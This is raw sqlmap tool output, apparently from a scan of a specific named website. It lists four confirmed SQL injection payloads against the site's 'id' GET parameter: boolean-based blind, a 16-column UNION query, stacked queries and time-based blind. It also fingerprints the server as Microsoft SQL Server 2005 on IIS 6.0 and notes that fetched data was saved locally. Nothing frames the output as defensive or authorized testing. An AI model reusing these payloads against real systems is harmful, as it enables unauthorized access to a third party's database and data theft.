 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=37395 AND 2068=2068&sid=59689
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: id=37395 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(113)+C
HAR(118)+CHAR(113)+CHAR(66)+CHAR(72)+CHAR(97)+CHAR(77)+CHAR(70)+CHAR(69)+CHAR(113)+CHAR(89)+CHAR(100
)+CHAR(84)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL-- &sid=59689
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=37395; WAITFOR DELAY '0:0:5'--&sid=59689
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=37395 WAITFOR DELAY '0:0:5'--&sid=59689
---
[21:21:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:21:47] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\www.h-h.co
m.cn'